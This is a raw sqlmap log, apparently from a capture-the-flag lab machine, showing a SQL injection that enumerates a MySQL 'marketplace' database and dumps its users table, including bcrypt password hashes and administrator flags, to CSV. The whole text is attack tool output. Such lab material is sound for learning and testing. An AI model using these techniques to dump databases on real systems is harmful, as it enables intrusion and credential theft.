 [14:14:53] [INFO] confirming MySQL
[14:14:57] [INFO] the back-end DBMS is MySQL
web application technology: Express, Nginx 1.19.2
back-end DBMS: MySQL ≥ 8.0.0
[14:15:07] [WARNING] missing database parameter. sqlmap is going to use the current database to enumerate table(s) entries
[14:15:07] [INFO] fetching current database
[14:15:09] [INFO] fetching tables for database: 'marketplace'
[14:15:11] [INFO] fetching columns for table 'users' in database 'marketplace'
[14:15:13] [INFO] fetching entries for table 'users' in database 'marketplace'
Database: marketplace
Table: users
[4 entries]
| id | password | username | isAdministrator |
| 1 | $2b$10$83pRYaR/d4ZWJVEex.lxu.Xs1a/TNDBWIUmB4z.R0DT0MSGIGzsgW | system | 0 |
| 2 | $2b$10$yaYKN53QQ6ZvPzHGAlmqiOwGt8DXLAO5u2844yUlvu2EXwQDGf/1q | michael | 1 |
| 3 | $2b$10$/DkSlJB4L85SCNhS.IxcfeNpEBn.VkyLvQ2Tk9p2SDsiVcCRb4ukG | jake | 1 |
| 4 | $2b$10$YRJ/wUrtxgYwKyUXdKW22eYV2S9p2Q72fl2/nndBVoRC1gsnPlPBq | test | 0 |
[14:15:15] [INFO] table 'marketplace.users' dumped to CSV file '/home/kali/.local/share/sqlmap/output/10.10.73.172/dump/marketplace/users.csv'
[14:15:15] [INFO] fetching columns for table 'items' in database 'marketplace'
[14:15:17] [INFO] fetching entries for table 'items' in database 'marketplace'
[14:15:20] [INFO] recognized possible password hashes in column 'image'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] y